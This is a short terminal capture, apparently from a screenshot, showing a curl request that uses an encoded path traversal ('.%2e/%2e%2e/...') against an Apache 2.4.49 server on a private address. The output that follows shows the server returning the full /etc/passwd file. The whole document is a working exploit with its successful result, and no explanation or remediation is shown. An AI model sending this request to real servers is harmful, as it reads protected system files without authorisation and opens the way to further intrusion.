 C:\Users\admin>curl -v --path-as-is http://10.108.2.145/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
*   Trying 10.108.2.145...
* TCP_NODELAY set
* Connected to 10.108.2.145 (10.108.2.145) port 80 (#0)
> GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
> Host: 10.108.2.145
> User-Agent: curl/7.55.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Wed, 24 Nov 2021 13:24:19 GMT
< Server: Apache/2.4.49 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host 10.108.2.145 left intact